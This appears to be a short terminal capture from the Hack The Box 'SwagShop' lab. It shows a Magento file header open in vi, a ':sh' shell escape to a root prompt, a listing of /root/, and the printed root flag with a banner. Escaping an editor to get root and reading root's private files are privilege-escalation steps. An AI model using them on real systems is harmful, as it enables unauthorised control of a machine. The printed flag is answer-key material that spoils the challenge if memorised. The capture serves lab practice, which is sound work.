 <?php
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    Mage
 * @package     Mage_Api2
 * @copyright   Copyright (c) 2011 Magento Inc. (http://www.magentocommerce.com)
:sh
root@swagshop:/var/www/html# q!
q!: command not found
root@swagshop:/var/www/html# cat /root/
.bash_history  .nano/         .viminfo
.bashrc        .profile       root.txt
root@swagshop:/var/www/html# cat /root/root.txt
c2b087d66e14a652a3b86a130ac56721

   ___ ___
 /| |/|\| |\
/_| ´ |.` |_\           We are open! (Almost)
  |   |.  |
  |   |.  |         Join the beta HTB Swag Store!
  |___|.__|       https://hackthebox.store/password

                   PS: Use root flag as password!
root@swagshop:/var/www/html#